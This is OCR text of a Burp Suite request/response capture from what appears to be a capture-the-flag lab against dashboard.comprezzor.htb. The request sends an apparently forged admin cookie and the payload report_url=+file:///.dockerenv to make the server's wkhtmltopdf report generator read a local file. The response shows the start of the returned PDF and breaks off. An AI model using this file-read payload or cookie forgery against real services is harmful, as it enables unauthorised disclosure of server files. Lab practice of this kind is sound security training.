 Request
Pretty Raw Hex
\n
1 POST /create_pdf_report HTTP/1.1
2 Host: dashboard.comprezzor.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://dashboard.comprezzor.htb
10 Connection: keep-alive
11 Referer:
http://dashboard.comprezzor.htb/create_pdf_report
12 Cookie: user_data=
eyJ1c2VyX2lkIjogMSwgInVzZXJuYW1lIjogImFkbWluIiwgInJvbGUiO
iAiYWRtaW4ifXwzNDgyMjMzM2Q0NDRhZTBlNDAyMmY2Y2M2NzlhYzlkMj
ZkMWQxZDY4MmM1OWM2MWNmYmVhMjlkNzc2ZDU4OWQ5
13 Upgrade-Insecure-Requests: 1
14
15 report_url=+file:///.dockerenv
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 12 Sep 2024 01:46:05 GMT
4 Content-Type: application/pdf
5 Content-Length: 1341
6 Connection: keep-alive
7 Content-Disposition: attachment;
filename=report_42986.pdf
8 Last-Modified: Thu, 12 Sep 2024 01:46:05 GMT
9 Cache-Control: no-cache
10 ETag: "1726105565.2676597-1341-2685146623"
11
12 %PDF-1.4
13 %Ã¢Ã£
14 1 0 obj
15 <<
16 /Title ()
17 /Creator (þÿwkhtmltopdf 0.12.6)
18 /Producer (þÿQt 5.15.2)
19 /CreationDate (D:20240912014605Z)
20 >>
21 endobj
22 2 0 obj
23 <<
24 /Type /Catalog
25 /Pages 3 0 R
26 >>
27 endobj
28 4 0 obj
29 <<